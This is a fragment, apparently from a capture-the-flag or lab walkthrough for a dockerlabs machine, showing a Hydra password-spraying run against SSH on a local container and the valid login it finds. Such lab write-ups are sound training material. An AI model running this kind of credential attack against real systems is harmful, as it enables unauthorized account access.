 ┌──(kali㉿kali)-[~/Maquinas/dockerlabs/profetas]
└─$ hydra -L users.txt -p "234r3fsd2-34fsdrr32" 172.17.0.2 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-16 19:35:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: ezequiel   password: 234r3fsd2-34fsdrr32
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-16 19:35:53